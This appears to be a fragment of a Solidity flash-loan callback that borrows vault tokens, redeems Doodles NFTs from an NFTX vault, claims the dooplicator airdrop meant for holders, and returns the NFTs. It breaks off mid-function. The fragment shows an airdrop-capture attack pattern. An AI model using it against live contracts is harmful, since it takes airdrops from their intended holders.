 function onFlashLoan(
address initiator,
address token,
uint256 amount,
uint256 fee,
bytes calldata data
) public override returns (bytes32) {
// ==== Redeeming Doodles From Vault ==== //
INFTXVault(vault).redeem(10, new uint256[](0));
// finding Ids of the doodles we redeemed
uint256 doodleBalance = doodles.balanceOf(address(this));
uint256[] memory doodleIds = new uint256[](doodleBalance);
for (uint256 i; i < doodles.balanceOf(address(this)); ++i) {
uint256 tokenId = doodles.tokenOfOwnerByIndex(
address(this),
i
);
doodleIds[i] = tokenId;
console.log("tokenId ", tokenId);
}
// ==== Claiming Airdrop From Redeemed Doodles ==== //
dooplicator.claim();
uint256 dooplicatorBalance = dooplicator.balanceOf(address(this));
require(dooplicatorBalance >= 8, "Picked too many claimed doodles");
uint256 doodlesERC20Balance = IERC20(vault).balanceOf(address(this));
// ==== Returning Doodles Back To Vault ==== //
doodles.setApprovalForAll(vault, true);
INFTXVault(vault).mint(doodleIds, new uint256[](0));